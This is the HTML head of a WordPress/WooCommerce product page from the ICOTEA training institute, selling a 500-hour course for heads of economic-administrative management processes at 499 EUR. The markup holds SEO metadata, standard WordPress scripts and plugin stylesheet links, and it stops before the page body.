

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours
body_size: 56639
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-responsabile-processi-gestione-economica-amministrativa" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-responsabile-processi-gestione-economica-amministrativa" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Course Head of Economic-Administrative Management Processes - 500 hours - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<meta name="description" content="The course Head of Economic-Administrative Management Processes provided by ICOTEA allows you to acquire fundamental skills for the economic-administrative" />
	<link rel="canonical" href="https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Course Head of Economic-Administrative Management Processes - 500 hours" />
	<meta property="og:description" content="The course Head of Economic-Administrative Management Processes provided by ICOTEA allows you to acquire fundamental skills for the economic-administrative management and the control of the process of managing administrative and accounting requirements for both the economic and financial system, reporting activities and personnel administration. The professional figure of Head of Economic-Administrative Management Processes is fundamental [&hellip;]" />
	<meta property="og:url" content="https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:14:32+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="499,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours","url":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours","name":"Course Head of Economic-Administrative Management Processes - 500 hours - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500.jpg","breadcrumb":{"@id":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"Course Head of Economic-Administrative Management Processes &#8211; 500 hours"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="499.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708946072' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
